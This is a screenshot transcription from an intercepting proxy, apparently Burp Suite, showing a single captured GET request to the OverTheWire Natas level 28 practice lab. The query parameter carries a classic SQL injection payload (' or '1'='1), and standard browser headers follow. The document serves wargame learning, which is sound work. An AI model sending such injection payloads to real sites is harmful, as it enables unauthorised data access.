 Intercept on
Forward
Drop
Time Type Direction Method URL
03:18:5... HTTP → Request GET http://natas28.natas.labs.overthewire.org/search.php/?query=
Request
Pretty Raw Hex GraphQL \n
1 GET /search.php/?query='+or+'1'='1 HTTP/1.1
2 Host: natas28.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
5 Accept-Language: ko-KR,ko;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://natas28.natas.labs.overthewire.org/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive